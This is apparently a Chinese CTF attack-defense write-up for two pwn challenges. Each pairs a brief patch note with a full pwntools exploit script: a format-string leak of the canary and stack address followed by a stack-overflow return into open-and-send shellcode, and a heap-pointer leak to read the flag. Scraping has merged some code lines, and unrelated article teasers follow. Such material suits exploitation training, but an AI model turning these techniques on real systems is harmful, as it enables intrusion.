

Fix

- stack 可执行,

- 把 stack 默认权限改成 rw



break

格式化字符串漏洞泄露 canary和stack 地址

然后栈溢出 ret2 shellcode

from pwn import *

import sys

s = lambda data :io.send(data)

sa = lambda delim,data :io.sendafter(str(delim), data)

sl = lambda data :io.sendline(data)

sla = lambda delim,data :io.sendlineafter(str(delim), data)

r = lambda num :io.recv(num)

ru = lambda delims, drop=True :io.recvuntil(delims, drop)

rl = lambda :io.recvline()

itr = lambda :io.interactive()

uu32 = lambda data :u32(data.ljust(4,b'\x00'))

uu64 = lambda data :u64(data.ljust(8,b'\x00'))

ls = lambda data :log.success(data)

lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))context.arch = 'amd64'

context.log_level = 'debug'

context.terminal = ['tmux','splitw','-h','-l','130']

def start(binary,argv=[], *a, **kw):'''Start the exploit against the target.'''if args.GDB:return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)elif args.RE:return remote('192.64.1.194',80)elif args.AWD:# python3 exp.py AWD 1.1.1.1 PORTIP = str(sys.argv[1])PORT = int(sys.argv[2])return remote(IP,PORT)else:return process([binary] + argv, *a, **kw)binary = './pwn'

libelf = ''if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc

if (libelf!=''): libc = ELF(libelf)gdbscript = '''

brva 0x0014B7

brva 0x0014D7

#continue

'''.format(**locals())io = start(binary)def sett(name):ru('2: get name\n')sl('1')ru('->set name')s(name)#gdb.attach(io,gdbscript)

pay = f'%{6+0xb}$p%{6+0xc}$p'

sett(pay)ru('2: get name\n')

sl('2')ru('0x')

can = int(r(16),16)

lss('can')

st = int(r(len('0x7ffc4963dec0')),16)

lss('st')

ret = st - 0x60

#pay = asm(shellcraft.read(0,ret,0x400)).ljust(72,b'\x90')

pay = asm(shellcraft.openat(-100, 'flag',0))

pay += asm(shellcraft.sendfile(1,'rax',0,0x50))

pay = pay.ljust(72,b'A')

pay += p64(can) * 2

pay += p64(ret)

sett(pay)#ru('2: get name\n')

#sl('2')ru('2: get name\n')

sl('3')#pause()

#pay = b'\x90' * 0x20

#pay += asm(shellcraft.openat(-1, 'flag'))

#pay += asm(shellcraft.sendfile(1,'rax',0,0x50))

#

#sl(pay)itr()



pwn-2

Fix

- 把这个 4 改成 8

break



check flag 会把 flag 放到 heap上, 通过泄露 bss 上的heap 地址,然后 在直接 看heap地址 里的flag 既可以

from pwn import *

import sys

s = lambda data :io.send(data)

sa = lambda delim,data :io.sendafter(str(delim), data)

sl = lambda data :io.sendline(data)

sla = lambda delim,data :io.sendlineafter(str(delim), data)

r = lambda num :io.recv(num)

ru = lambda delims, drop=True :io.recvuntil(delims, drop)

rl = lambda :io.recvline()

itr = lambda :io.interactive()

uu32 = lambda data :u32(data.ljust(4,b'\x00'))

uu64 = lambda data :u64(data.ljust(8,b'\x00'))

ls = lambda data :log.success(data)

lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))context.arch = 'amd64'

context.log_level = 'debug'

context.terminal = ['tmux','splitw','-h','-l','130']

def start(binary,argv=[], *a, **kw):'''Start the exploit against the target.'''if args.GDB:return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)elif args.RE:return remote('192.64.1.217',80)elif args.AWD:# python3 exp.py AWD 1.1.1.1 PORTIP = str(sys.argv[1])PORT = int(sys.argv[2])return remote(IP,PORT)else:return process([binary] + argv, *a, **kw)binary = './pwn'

libelf = ''if (binary!=''): elf = ELF(binary) ; rop=ROP(binary);libc = elf.libc

if (libelf!=''): libc = ELF(libelf)gdbscript = '''

b *0x401E03

b *0x402150

#continue

'''.format(**locals())io = start(binary)def ls_flag():ru('6: check flag\n')sl('1')def add_flag():ru('6: check flag\n')sl('2')def edit_flag(idx,data):ru('6: check flag\n')sl('3')ru(':id')sl(str(idx))#pause()sl(str(data))#gdb.attach(io,gdbscript)

add_flag()ru('6: check flag\n')

sl('6')x = 0x4e67a0ru('6: check flag\n')

sl('5')

sl(str(x))ru('flag_get::')

ru(':')

x= uu64(r(4))lss('x')

flag = x + 3392 - 0x1f

ru('6: check flag\n')

sl('5')

sl(str(flag))#edit_flag(0x4e6018+184, 0x401E03)

#edit_flag(0x4e6018, 0x401E03)

#while(1):

# d = io.recv(200)

# if b'flag{' in d:

# print(d)

# pause()

#

#

#io.close()

itr()

相关文章:

2024 CISCN 华东北分区赛-Ahisec

Ahisec战队 WEB python-1 break 源码如下: # -*- coding: UTF-8 -*-from flask import Flask, request,render_template,render_template_stringapp Flask(__name__)def blacklist(name):blacklists ["print","cat","flag",&q…...



Linux驱动开发笔记(十三)Sysfs文件系统

文章目录 前言一、Sysfs1.1 Sysfs的引入1.2 Sysfs的目录结构1.2 Sysfs的目录详解1.2.1 devices1.2.2 bus1.2.3 class1.2.4 devices、bus、class目录之间的关系1.2.5 其他子目录 二、Sysfs使用2.1 核心数据结构2.2 相关函数2.2.1 kobject_create_and_add2.2.2 kobject_put()2.2.…...

Numpy array和Pytorch tensor的区别

1.Numpy array和Pytorch tensor的区别 笔记来源: 1.Comparison between Pytorch Tensor and Numpy Array 2.numpy.array 4.Tensors for Neural Networks, Clearly Explained!!! 5.What is a Tensor in Machine Learning? 1.1 Numpy Array Numpy array can only h…...

【面试系列】数据科学家 高频面试题及详细解答

欢迎来到我的博客,很高兴能够在这里和您见面!欢迎订阅相关专栏: ⭐️ 全网最全IT互联网公司面试宝典:收集整理全网各大IT互联网公司技术、项目、HR面试真题. ⭐️ AIGC时代的创新与未来:详细讲解AIGC的概念、核心技术、…...

mysql是什么

mysql是什么 是DBMS软件系统,并不是一个数据库,管理数据库 DBMS相当于用户和数据库之间的桥梁,有超过300种不同的dbms系统 mysql是关系型数据库,关系型数据库存储模型很想excel,用行和列组织数据 sql是一门编程语言…...



【软件工程】【22.04】p1

关键字: 软件需求规约基本性质、数据字典构成、内聚程度最高功能内聚、公有属性、RUP实体类、评审、测试序列、软件确认过程、CMMI能力等级 软件需求分类、DFD数据流图组成(实体)、经典详细设计、数据耦合、关联多重性、状态图、黑盒测试、…...

简单说下GPT-4

ChatGPT 4.0,是OpenAI开发的基于GPT-4架构的大型语言模型。它在多个方面相较于前代版本有了显著的改进。以下是从专业角度对ChatGPT 4.0的详解: 架构与训练 1. **架构**:GPT-4采用的是变压器(Transformer)架构&#x…...



力扣第一道困难题《3. 无重复字符的最长子串》,c++

目录 方法一: 方法二: 方法三: 方法四: 没有讲解,但给出了优秀题解 本题链接:4. 寻找两个正序数组的中位数 - 力扣(LeetCode) 话不多说,我们直接开始进行本题的思路解…...

【ai】tx2 nx :ubuntu查找NvInfer.h 路径及哪个包、查找符号

在Ubuntu系统中,你可以使用多种方法来查找某个头文件的路径。这里有几种常用的方法: 使用find命令: find命令是一个非常强大的工具,可以在文件系统中搜索匹配特定条件的文件。例如,如果你想查找名为stdio.h的头文件,可以使用以下命令:bash 复制代码 sudo find / -name …...

C++ 运算符的优先级和结合性表

优先级和结合性表 优先级运算符描述结合性1::作用域解析运算符左到右2() [] . -> --后缀运算符左到右3 -- - ! ~ * & sizeof new delete typeid一元运算符右到左4* / %乘除取模左到右5 -加法和减法左到右6<< >>左移和右移左到右7< < > >关系…...

MySQL中SQL语句的执行过程详解

1. 客户端连接和请求 客户端连接 在MySQL中,客户端连接和请求过程是执行SQL语句的第一步。该步骤主要涉及客户端如何连接到MySQL服务器,以及如何维护和管理客户端与服务器之间的会话。 客户端连接: 连接器(Connector)…...



文心一言4.0免费使用

领取&安装链接:Baidu Comate 领取季卡 视频教程:免费使用文心一言4.0大模型_哔哩哔哩_bilibili 有图有真相 原理:百度comate使用文心一言最新的4.0模型。百度comate目前免费使用,可以借助comate达到免费使用4.0模型目的。 …...



Mongodb安装与配置

Mongodb的下载 这里下载的是MongoDB 7.0.11版本的 首先进入官网:https://www.mongodb.com/ 点击完上面两步后,加载来到该页面,选择自己的版本、系统,是压缩包(zip)还是安装包(msi)。 下载好之后能,来到安装包哪里&a…...

Java校园跑腿小程序校园代买帮忙外卖源码社区外卖源码

🔥校园跑腿与外卖源码揭秘🔥 🚀 引言:为何需要校园跑腿与外卖源码? 在快节奏的校园生活里,学生们对于便捷、高效的服务需求日益增长。校园跑腿和外卖服务成为了解决这一需求的热门选择。然而,…...

MySQL高级-MVCC-基本概念(当前读、快照读)

文章目录 1、MVCC基本概念1.1、当前读1.1.1、创建表 stu1.1.2、测试 1.2、快照读 1、MVCC基本概念 全称Multi-Version Concurrency Control,多版本并发控制。指维护一个数据的多个版本,使得读写操作没有冲突,快照读为MySQL实现MVCC提供了一个…...

